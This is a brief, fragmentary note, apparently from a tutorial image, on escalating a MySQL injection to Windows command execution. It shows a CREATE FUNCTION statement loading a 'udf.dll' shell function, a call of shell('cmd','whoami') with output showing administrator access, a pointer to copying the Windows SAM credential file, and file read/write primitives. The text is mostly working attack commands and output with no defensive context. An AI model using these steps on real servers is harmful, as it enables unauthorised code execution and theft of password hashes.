 CREATE FUNCTION shell RETURNS STRING SONAME 'udf.dll' Create Function
c:\\WINDOWS\\repair\\sam Copy please convert \ to \\
select shell('cmd','whoami')
Mysql_query Load_File Into OutFile
shell('cmd','whoami')
win7-2023lijfvy\administrator